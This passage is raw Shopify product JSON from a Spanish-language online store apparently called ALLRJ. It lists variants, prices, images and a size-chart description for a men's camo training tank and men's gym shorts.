- ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 2196
content:
{"id":7962442432752,"title":"Pantalones cortos para hombre","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePantalones cortos para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Llévalas al gimnasio o a la playa si quieres. El material ligero es de secado rápido y no hará que tus joyas se sientan incómodas.\u003c\/p\u003e\u003cp\u003e Importado\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Tamaño: ML XL XXL XXXL\u003cbr\u003e Clasificación de los colores: rojo, negro, verde militar, azul marino.\u003c\/p\u003e\u003cp\u003e Consejo profesional: si estás entre tallas, ve de 1 a 2 tallas más grande\u003c\/p\u003e\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e\u003ccol width=\"72\" span=\"5\"\u003e\u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e Talla\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Pantalones largos\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e cintura\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Cadera\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e METRO\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"32\"\u003e 32\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"72\"\u003e 72\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"100\"\u003e 100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e L\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"34\"\u003e 34\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"76\"\u003e 76\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"102\"\u003e 102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e SG\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"36\"\u003e 36\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"80\"\u003e 80\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"106\"\u003e 106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 2XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"38\"\u003e 38\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"84\"\u003e 84\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"110\"\u003e 110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 3XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"40\"\u003e 40\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"88\"\u003e 88\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"114\"\u003e 114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\u003cp\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"ejercito verde \/ XXL","option1":"ejercito verde","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ XXL","public_title":"ejercito verde \/ XXL","options":["ejercito verde","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"ejercito verde \/ METRO","option1":"ejercito verde","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ METRO","public_title":"ejercito verde \/ METRO","options":["ejercito verde","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Armada \/ 3XL","option1":"Armada","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ 3XL","public_title":"Armada \/ 3XL","options":["Armada","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"ejercito verde \/ SG","option1":"ejercito verde","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ SG","public_title":"ejercito verde \/ SG","options":["ejercito verde","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Armada \/ 